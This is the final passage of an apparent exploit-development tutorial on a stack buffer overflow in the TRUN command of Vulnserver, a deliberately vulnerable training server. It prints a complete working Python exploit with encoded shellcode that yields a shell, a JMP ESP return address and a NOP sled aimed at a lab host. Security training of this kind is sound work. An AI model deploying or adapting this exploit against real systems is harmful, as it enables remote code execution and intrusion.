
BOOM! We got our shell, after all that work. It’s an amazing feeling! Let’s take a look at the final exploit code:
#!/usr/bin/python
import socket


host = "192.168.17.129"

port = 9999

# 625011AF JMP ESP
# Payload size: 351 bytes

buf =  ""
buf += "\xb8\x7f\x14\xb0\xaf\xdb\xdb\xd9\x74\x24\xf4\x5d\x33"
buf += "\xc9\xb1\x52\x83\xed\xfc\x31\x45\x0e\x03\x3a\x1a\x52"
buf += "\x5a\x38\xca\x10\xa5\xc0\x0b\x75\x2f\x25\x3a\xb5\x4b"
buf += "\x2e\x6d\x05\x1f\x62\x82\xee\x4d\x96\x11\x82\x59\x99"
buf += "\x92\x29\xbc\x94\x23\x01\xfc\xb7\xa7\x58\xd1\x17\x99"
buf += "\x92\x24\x56\xde\xcf\xc5\x0a\xb7\x84\x78\xba\xbc\xd1"
buf += "\x40\x31\x8e\xf4\xc0\xa6\x47\xf6\xe1\x79\xd3\xa1\x21"
buf += "\x78\x30\xda\x6b\x62\x55\xe7\x22\x19\xad\x93\xb4\xcb"
buf += "\xff\x5c\x1a\x32\x30\xaf\x62\x73\xf7\x50\x11\x8d\x0b"
buf += "\xec\x22\x4a\x71\x2a\xa6\x48\xd1\xb9\x10\xb4\xe3\x6e"
buf += "\xc6\x3f\xef\xdb\x8c\x67\xec\xda\x41\x1c\x08\x56\x64"
buf += "\xf2\x98\x2c\x43\xd6\xc1\xf7\xea\x4f\xac\x56\x12\x8f"
buf += "\x0f\x06\xb6\xc4\xa2\x53\xcb\x87\xaa\x90\xe6\x37\x2b"
buf += "\xbf\x71\x44\x19\x60\x2a\xc2\x11\xe9\xf4\x15\x55\xc0"
buf += "\x41\x89\xa8\xeb\xb1\x80\x6e\xbf\xe1\xba\x47\xc0\x69"
buf += "\x3a\x67\x15\x3d\x6a\xc7\xc6\xfe\xda\xa7\xb6\x96\x30"
buf += "\x28\xe8\x87\x3b\xe2\x81\x22\xc6\x65\x6e\x1a\xd9\xfc"
buf += "\x06\x59\xd9\xff\x6d\xd4\x3f\x95\x81\xb1\xe8\x02\x3b"
buf += "\x98\x62\xb2\xc4\x36\x0f\xf4\x4f\xb5\xf0\xbb\xa7\xb0"
buf += "\xe2\x2c\x48\x8f\x58\xfa\x57\x25\xf4\x60\xc5\xa2\x04"
buf += "\xee\xf6\x7c\x53\xa7\xc9\x74\x31\x55\x73\x2f\x27\xa4"
buf += "\xe5\x08\xe3\x73\xd6\x97\xea\xf6\x62\xbc\xfc\xce\x6b"
buf += "\xf8\xa8\x9e\x3d\x56\x06\x59\x94\x18\xf0\x33\x4b\xf3"
buf += "\x94\xc2\xa7\xc4\xe2\xca\xed\xb2\x0a\x7a\x58\x83\x35"
buf += "\xb3\x0c\x03\x4e\xa9\xac\xec\x85\x69\xdc\xa6\x87\xd8"
buf += "\x75\x6f\x52\x59\x18\x90\x89\x9e\x25\x13\x3b\x5f\xd2"
buf += "\x0b\x4e\x5a\x9e\x8b\xa3\x16\x8f\x79\xc3\x85\xb0\xab"

buffer = "A" * 2003
buffer += "\xAF\x11\x50\x62"
buffer += "\x90" * 30
buffer += buf
buffer += "\x90" * (5011 - len(buffer))

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

s.connect((host, port))

s.recv(1024)
print "[+] Buffer sent!"
s.send("TRUN /.:/" + buffer)
s.recv(1024)

s.close()
Conclusion
And that was a close and lengthy look into how to get a classic EIP overwrite on the TRUN command on Vulnserver! I will definitely be making more blogs, specifically on different techniques on exploiting Vulnserver (there are quite a few) as well as on some topics that we briefly touched on here.
I hope you enjoyed this, and that you survived through it! Go ahead and run through this yourself, and try different techniques and methods than I did!
Keep an eye out for the next one. Thanks for reading!